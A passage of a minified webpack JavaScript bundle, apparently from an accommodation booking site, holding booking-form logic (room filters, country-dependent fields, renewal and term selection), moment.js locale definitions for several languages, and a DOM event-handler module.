e.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).siblings("label").find(".count").text("(0)")}))}if(t.length){var a=t.find("option"),o=[];if(a.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()&&o.push(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val())})),e.length){var s=!1;if(e.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).prop("checked")&&(s=!0)})),s)if(n.length){var l=[];n.each((function(e,t){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("data-filter-floor");n&&n.split(",").forEach((function(e){l[e]?l[e]+=1:l[e]=1}))})),a.each((function(e,t){if(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val(),r=l[n];r?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(n," (").concat(r,")")):jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(n," (0)"))}else{var i="Show all",a=0;for(var o in l)a+=l[o];a?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(i," (").concat(a,")")):jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(i," (0)"))}}))}else a.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(floorName," (0)"))}));else a.each((function(e,t){if(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val(),r=jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-filter-floor="'.concat(n,'"]')).length;r?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(n," (").concat(r,")")):jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(n," (0)"))}else{var i="Show all",a=jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-filter-floor]").length;a?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(i," (").concat(a,")")):jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(i," (0)"))}}))}}},n=e.find(".filter-action"),r=e.find(".clear-action");n.length&&n.on("click",(function(n){!function(){var n=[],r=e.find("input[type='checkbox']");if(r.length){var i=r.filter(":checked");i.length&&i.each((function(e,t){var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("name"),i=r.split("-")[0],a=r.split("-")[1];n[i]||(n[i]=[]),n[i].push(a)}))}var a=e.find("select");a.length&&a.each((function(e,t){var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("name"),i=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val();i&&(n[r]||(n[r]=[]),n[r].push(i))}));var o=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".filterable-room-option"),s=[];for(var l in n)s.push(l);o.length&&(o.each((function(e,t){var r=[],i=function(){var e=s[a],i=n[e],o=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("data-filter-".concat(e));o&&r.push(o.split(",").some((function(e){return i.includes(e)})))};for(var a in s)i();r.includes(!1)?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).hide():jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).show()})),o.filter(":visible").length?jquery__WEBPACK_IMPORTED_MODULE_0___default()(".no-results").hide():jquery__WEBPACK_IMPORTED_MODULE_0___default()(".no-results").show()),t()}()})),r.length&&r.on("click",(function(n){!function(){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".filterable-room-option");n.length&&n.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).show()}));var r=e.find("input[type='checkbox']");r.length&&r.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).prop("checked",!1)}));var i=e.find("select");i.length&&i.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val("")})),t()}()})),jquery__WEBPACK_IMPORTED_MODULE_0___default()(".select--filter").each((function(e,t){if(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("option").length>2){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("option:nth-child(2)"),r=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find('option[value="Ground"]').first();r.length&&n.before(r)}})),t()}}},{key:"countryVariableForm",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".country-variable-form");if(e.length){var t=e.find("[data-country-field]"),n=e.find("select[name='PrimaryCountry']");n.length&&(n.on("change",(function(e){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val();t.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("data-country-field").split(",").includes(n)?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).show(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("input, select, textarea").prop("disabled",!1)):(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).hide(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("input, select, textarea").prop("disabled","disabled"))}))})),jquery__WEBPACK_IMPORTED_MODULE_0___default()(document).ready((function(){if(!n.val()){var e=new URLSearchParams(window.location.search).get("country");if(e){e=(0,lodash__WEBPACK_IMPORTED_MODULE_3__.toUpper)(e);["GBR","USA","AUS"].includes(e)&&n.val(e)}}n.trigger("change")})))}}},{key:"handleUSAnimalForm",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()("select[name='Animal_Type']");if(e.length){jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-animal-type]").find("input, select").prop("disabled",!0);var t=e.val();jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-animal-type='".concat(t,"']")).show(),jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-animal-type='".concat(t,"']")).find("input, select").prop("disabled",!1),e.on("change",(function(e){var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val();jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-animal-type]").find("input, select").prop("disabled",!0),jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-animal-type]").hide(),jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-animal-type='".concat(t,"']")).show(),jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-animal-type='".concat(t,"']")).find("input, select").prop("disabled",!1)}))}}},{key:"handleRenewalForm",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()("form[data-booking-form='Retention']");if(e.length>0){var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("data-status-action"),n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("data-retention-id");if(t){var r=new FormData;r.append("RetentionID",n),this.axiosInitHeaders(),axios__WEBPACK_IMPORTED_MODULE_6__.A.post("".concat(t),r).then((function(e){e.data&&0==e.data.state&&(window.location=window.location.href)})).catch((function(e){window.location=window.location.href}))}}if(jquery__WEBPACK_IMPORTED_MODULE_0___default()(".renew--primary-choice").length>0){var i=jquery__WEBPACK_IMPORTED_MODULE_0___default()("input[name='RenewalType']");if(i.length>0){var a=jquery__WEBPACK_IMPORTED_MODULE_0___default()("a.renew--primary-button").not(".disabled");a.length>0&&(a.on("click",(function(e){a.removeClass("active"),a.addClass("inactive"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).addClass("active"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).removeClass("inactive"),i.val(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("data-renewal-type")),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).closest("form").submit()})),i.val()&&a.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("data-renewal-type")==i.val()?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).addClass("active"):jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).addClass("inactive")})))}}function o(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).find("i.i-plus").hide(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).find("i.i-minus").show(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).next().addClass("expanded"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).next().find("td.expandable").addClass("expanded"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).next().find(jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("data-target")).collapse("show")}function s(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).find("i.i-plus").show(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).find("i.i-minus").hide(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).next().removeClass("expanded"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).next().find("td.expandable").removeClass("expanded"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).next().find(jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("data-target")).collapse("hide")}var l=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".renew--select-alternate-table");if(l.length>0){var u=jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[name="SelectedRoomID"]');u.length>0&&(l.on("click","tr.dates-list",(function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).prevAll("tr[data-room-id]").first().trigger("click")})),l.on("click","tr[data-room-id]",(function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("data-room-id")&&(u.val(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("data-room-id")),l.find("tr[data-room-id]").removeClass("active"),l.find("tr[data-room-id]").addClass("inactive"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).removeClass("inactive"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).addClass("active"),l.find("input[type='radio']").prop("checked",!1),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).find("input[type='radio']").prop("checked",!0),o(this))})),jquery__WEBPACK_IMPORTED_MODULE_0___default()("td.dropdown-arrow-wrapper").on("click",(function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).parent().next().hasClass("expanded")&&(e.stopPropagation(),s(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).parent()))})),jquery__WEBPACK_IMPORTED_MODULE_0___default()("a.close-all").on("click",(function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).closest("table").find("tr[data-toggle='collapse']").each((function(e,t){s(t)}))})),jquery__WEBPACK_IMPORTED_MODULE_0___default()("a.expand-all").on("click",(function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).closest("table").find("tr[data-toggle='collapse']").each((function(e,t){o(t)}))})),u.val()&&l.find("tr[data-room-id]").each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("data-room-id")&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("data-room-id")==u.val()?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).addClass("active"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("input[type='radio']").prop("checked",!0)):jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).addClass("inactive"))})))}var d=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".renew--select-term-table");if(d.length>0){var c=jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[name="SelectedTermID"]'),f=jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[name="CurrentRoomSpaceAvailable"]');c.length>0&&f.length>0&&(d.on("click","tr",(function(e){c.val(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("data-term-id")),f.val(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("data-same-room-available")),d.find("tr").removeClass("active"),d.find("tr").addClass("inactive"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).removeClass("inactive"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).addClass("active"),d.find("input[type='radio']").prop("checked",!1),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).find("input[type='radio']").prop("checked",!0);var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[name="SelectedTermCategory"]');if(t.length>0){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("data-term-category");if(n){var r=function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).hide(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).find("input").each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).prop("disabled",!0)}))};t.val(n);var i=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".flexible-date-wrapper");if("Flexible"==n){var a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("data-term-id");if(i.each((function(e,t){r(t)})),a){var o=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".flexible-date-wrapper[data-term-id='"+a+"']");o.show(),o.find("input").each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).prop("disabled",!1)}))}}else i.each((function(e,t){r(t)}))}}})),c.val()&&d.find("tr").each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("data-term-id")==c.val()?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).addClass("active"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("input[type='radio']").prop("checked",!0)):jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).addClass("inactive")})))}}},{key:"handleLoginSanitiser",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()('form[data-booking-form="Register"]');e.length>0&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).each((function(e,t){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("input[name='Email'], input[name='EmailConfirm']");n.length>0&&n.on("change",(function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val().replace(/\s/g,"").toLowerCase())}))}))}}]);var _uploadFile}();const __WEBPACK_DEFAULT_EXPORT__=BookingForm},3601:function(e,t,n){!function(e){"use strict";e.defineLocale("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"på dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[i] dddd[s kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",ss:"%d sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},3635:function(e,t,n){!function(e){"use strict";e.defineLocale("cv",{months:"кӑрлач_нарӑс_пуш_ака_май_ҫӗртме_утӑ_ҫурла_авӑн_юпа_чӳк_раштав".split("_"),monthsShort:"кӑр_нар_пуш_ака_май_ҫӗр_утӑ_ҫур_авн_юпа_чӳк_раш".split("_"),weekdays:"вырсарникун_тунтикун_ытларикун_юнкун_кӗҫнерникун_эрнекун_шӑматкун".split("_"),weekdaysShort:"выр_тун_ытл_юн_кӗҫ_эрн_шӑм".split("_"),weekdaysMin:"вр_тн_ыт_юн_кҫ_эр_шм".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ]",LLL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm",LLLL:"dddd, YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm"},calendar:{sameDay:"[Паян] LT [сехетре]",nextDay:"[Ыран] LT [сехетре]",lastDay:"[Ӗнер] LT [сехетре]",nextWeek:"[Ҫитес] dddd LT [сехетре]",lastWeek:"[Иртнӗ] dddd LT [сехетре]",sameElse:"L"},relativeTime:{future:function(e){return e+(/сехет$/i.exec(e)?"рен":/ҫул$/i.exec(e)?"тан":"ран")},past:"%s каялла",s:"пӗр-ик ҫеккунт",ss:"%d ҫеккунт",m:"пӗр минут",mm:"%d минут",h:"пӗр сехет",hh:"%d сехет",d:"пӗр кун",dd:"%d кун",M:"пӗр уйӑх",MM:"%d уйӑх",y:"пӗр ҫул",yy:"%d ҫул"},dayOfMonthOrdinalParse:/\d{1,2}-мӗш/,ordinal:"%d-мӗш",week:{dow:1,doy:7}})}(n(5093))},3646:(e,t,n)=>{"use strict";n.d(t,{A:()=>w});var r=n(3537);const i=/[^.]*(?=\..*)\.|.*/,a=/\..*/,o=/::\d+$/,s={};let l=1;const u={mouseenter:"mouseover",mouseleave:"mouseout"},d=/^(mouseenter|mouseleave)/i,c=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function f(e,t){return t&&`${t}::${l++}`||e.uidEvent||l++}function h(e){const t=f(e);return e.uidEvent=t,s[t]=s[t]||{},s[t]}function _(e,t,n=null){const r=Object.keys(e);for(let i=0,a=r.length;i<a;i++){const a=e[r[i]];if(a.originalHandler===t&&a.delegationSelector===n)return a}return null}function p(e,t,n){const r="string"==typeof t,i=r?n:t;let a=g(e);return c.has(a)||(a=e),[r,i,a]}function m(e,t,n,r,a){if("string"!=typeof t||!e)return;if(n||(n=r,r=null),d.test(t)){const e=e=>function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return e.call(this,t)};r?r=e(r):n=e(n)}const[o,s,l]=p(t,n,r),u=h(e),c=u[l]||(u[l]={}),m=_(c,s,o?n:null);if(m)return void(m.oneOff=m.oneOff&&a);const y=f(s,t.replace(i,"")),g=o?function(e,t,n){return function r(i){const a=e.querySelectorAll(t);for(let{target:o}=i;o&&o!==this;o=o.parentNode)for(let s=a.length;s--;)if(a[s]===o)return i.delegateTarget=o,r.oneOff&&v.off(e,i.type,t,n),n.apply(o,[i]);return null}}(e,n,r):function(e,t){return function n(r){return r.delegateTarget=e,n.oneOff&&v.off(e,r.type,t),t.apply(e,[r])}}(e,n);g.delegationSelector=o?n:null,g.originalHandler=s,g.oneOff=a,g.uidEvent=y,c[y]=g,e.addEventListener(l,g,o)}function y(e,t,n,r,i){const a=_(t[n],r,i);a&&(e.removeEventListener(n,a,Boolean(i)),delete t[n][a.uidEvent])}function g(e){return e=e.replace(a,""),u[e]||e}const v={on(e,t,n,r){m(e,t,n,r,!1)},one(e,t,n,r){m(e,t,n,r,!0)},off(e,t,n,r){if("string"!=typeof t||!e)return;const[i,a,s]=p(t,n,r),l=s!==t,u=h(e),d=t.startsWith(".");if(void 0!==a){if(!u||!u[s])return;return void y(e,u,s,a,i?n:null)}d&&Object.keys(u).forEach((n=>{!function(e,t,n,r){const i=t[n]||{};Object.keys(i).forEach((a=>{if(a.includes(r)){const r=i[a];y(e,t,n,r.originalHandler,r.delegationSelector)}}))}(e,u,n,t.slice(1))}));const c=u[s]||{};Object.keys(c).forEach((n=>{const r=n.replace(o,"");if(!l||t.includes(r)){const t=c[n];y(e,u,s,t.originalHandler,t.delegationSelector)}}))},trigger(e,t,n){if("string"!=typeof t||!e)return null;const i=(0,r.Ve)(),a=g(t),o=t!==a,s=c.has(a);let l,u=!0,d=!0,f=!1,h=null;return o&&i&&(l=i.Event(t,n),i(e).trigger(l),u=!l.isPropagationStopped(),d=!l.isImmediatePropagationStopped(),f=l.isDefaultPrevented()),s?(h=document.createEvent("HTMLEvents"),h.initEvent(a,u,!0)):h=new CustomEvent(t,{bubbles:u,cancelable:!0}),void 0!==n&&Object.keys(n).forEach((e=>{Object.defineProperty(h,e,{get:()=>n[e]})})),f&&h.preventDefault(),d&&e.dispatchEvent(h),h.defaultPrevented&&void 0!==l&&l.preventDefault(),h}},w=v},3739:function(e,t,n){!function(e){"use strict";e.defineLocale("ml",{months:"ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ".split("_"),monthsShort:"ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.".split("_"),monthsParseExact:!0,weekdays:"ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച".split("_"),weekdaysShort:"ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി".split("_"),weekdaysMin:"ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ".split("_"),longDateFormat:{LT:"A h:mm -നു",LTS:"A h:mm:ss -നു",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm -നു",LLLL:"dddd, D MMMM YYYY, A h:mm -നു"},calendar:{sameDay:"[ഇന്ന്] LT",nextDay:"[നാളെ] LT",nextWeek:"dddd, LT",lastDay:"[ഇന്നലെ] LT",lastWeek:"[കഴിഞ്ഞ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s കഴിഞ്ഞ്",past:"%s മുൻപ്",s:"അൽപ നിമിഷങ്ങൾ",ss:"%d സെക്കൻഡ്",m:"ഒരു മിനിറ്റ്",mm:"%d മിനിറ്റ്",h:"ഒരു മണിക്കൂർ",hh:"%d മണിക്കൂർ",d:"ഒരു ദിവസം",dd:"%d ദിവസം",M:"ഒരു മാസം",MM:"%d മാസം",y:"ഒരു വർഷം",yy:"%d വർഷം"},meridiemParse:/രാത്രി|രാവിലെ|ഉച്ച കഴിഞ്ഞ്|വൈകുന്നേരം|രാത്രി/i,meridiemHour:function(e,t){return 12===e&&(e=0),"രാത്രി"===t&&e>=4||"ഉച്ച കഴിഞ്ഞ്"===t||"വൈകുന്നേരം"===t?e+12:e},meridiem:function(e,t,n){return e<4?"രാത്രി":e<12?"രാവിലെ":e<17?"ഉച്ച കഴിഞ്ഞ്":e<20?"വൈകുന്നേരം":"രാത്രി"}})}(n(5093))},3784:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^(maart|mrt\.?)$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],i=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl-be",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(5093))},3827:function(e,t,n){!function(e){"use strict";e.defineLocale("ja",{eras:[{since:"2019-05-01",offset:1,name:"令和",narrow:"㋿",abbr:"R"},{since:"1989-01-08",until:"2019-04-30",offset:1,name:"平成",narrow:"㍻",abbr:"H"},{since:"1926-12-25",until:"1989-01-07",offset:1,name:"昭和",narrow:"㍼",abbr:"S"},{since:"1912-07-30",until:"1926-12-24",offset:1,name:"大正",narrow:"㍽",abbr:"T"},{since:"1873-01-01",until:"1912-07-29",offset:6,name:"明治",narrow:"㍾",abbr:"M"},{since:"0001-01-01",until:"1873-12-31",offset:1,name:"西暦",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"紀元前",narrow:"BC",abbr:"BC"}],eraYearOrdinalRegex:/(元|\d+)年/,eraYearOrdinalParse:function(e,t){return"元"===t[1]?1:parseInt(t[1]||e,10)},months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiemParse:/午前|午後/i,isPM:function(e){return"午後"===e},meridiem:function(e,t,n){return e<12?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:function(e){return e.week()!==this.week()?"[来週]dddd LT":"dddd LT"},lastDay:"[昨日] LT",lastWeek:function(e){return this.week()!==e.week()?"[先週]dddd LT":"dddd LT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}日/,ordinal:function(e,t){switch(t){case"y":return 1===e?"元年":e+"年";case"d":case"D":case"DDD":return e+"日";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"数秒",ss:"%d秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}})}(n(5093))},3861:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"},r=[/^जन/i,/^फ़र|फर/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सितं|सित/i,/^अक्टू/i,/^नव|नवं/i,/^दिसं|दिस/i],i=[/^जन/i,/^फ़र/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सित/i,/^अक्टू/i,/^नव/i,/^दिस/i];e.defineLocale("hi",{months:{format:"जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर".split("_"),standalone:"जनवरी_फरवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितंबर_अक्टूबर_नवंबर_दिसंबर".split("_")},monthsShort:"जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.".split("_"),weekdays:"रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm बजे",LTS:"A h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm बजे",LLLL:"dddd, D MMMM YYYY, A h:mm 